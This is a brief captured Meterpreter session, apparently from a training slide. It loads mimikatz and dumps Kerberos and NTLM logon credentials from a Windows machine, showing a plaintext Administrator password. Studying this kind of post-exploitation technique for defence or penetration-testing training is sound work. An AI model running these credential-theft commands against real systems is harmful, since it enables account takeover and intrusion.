 meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > kerberos
[!] Not currently running as SYSTEM
[*] Attempting to getprivs
[+] Got SeDebugPrivilege
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;999 NTLM WORKGROUP WIN-JWBPPZSXEFV$
0;996 Negotiate WORKGROUP WIN-JWBPPZSXEFV$
0;69395 NTLM
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;150806 NTLM WIN-JWBPPZSXEFV Administrator P@ssw0rd
meterpreter >